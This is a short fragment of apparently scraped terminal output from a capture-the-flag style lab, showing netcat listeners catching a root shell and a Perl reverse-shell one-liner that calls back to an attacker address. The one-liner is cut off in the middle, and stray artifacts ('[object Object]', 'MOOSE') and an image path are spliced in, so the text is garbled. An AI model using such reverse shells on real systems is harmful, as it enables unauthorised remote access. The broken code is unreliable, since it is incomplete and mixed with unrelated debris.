 ❯ sudo nc -nlvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.10.94 52448
whoami
root
[object Object]perl -e 'use Socket;$i="10.10.14.8";$p=1234;socket(S,PF_INET,SOCK_STREAM,get
,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
MOOSE
❯ sudo nc -nlvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.10.94 40262
/bin/sh: 0: can't access tty; job control turned off
#